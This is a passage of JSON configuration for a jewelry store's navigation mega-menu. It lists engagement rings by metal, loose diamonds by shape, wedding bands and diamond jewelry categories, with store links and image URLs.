Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White 